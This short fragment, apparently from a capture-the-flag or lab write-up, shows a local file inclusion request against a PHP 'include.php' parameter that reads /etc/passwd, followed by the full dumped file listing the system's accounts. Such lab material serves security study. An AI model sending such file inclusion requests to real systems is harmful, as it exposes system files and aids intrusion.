 utils.chaincorp.nyx/include.php?in=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
blue:x:1000:1000:blue:/home/blue:/bin/bash
red:x:1001:1001:red:/home/red:/bin/bash
Debian-snmp:x:106:113::/var/lib/snmp:/bin/false
Debian-exim:x:107:114::/var/spool/exim4:/usr/sbin/nologin
smokeping:x:108:115:SmokePing daemon,,,:/var/lib/smokeping:/usr/sbin/nologin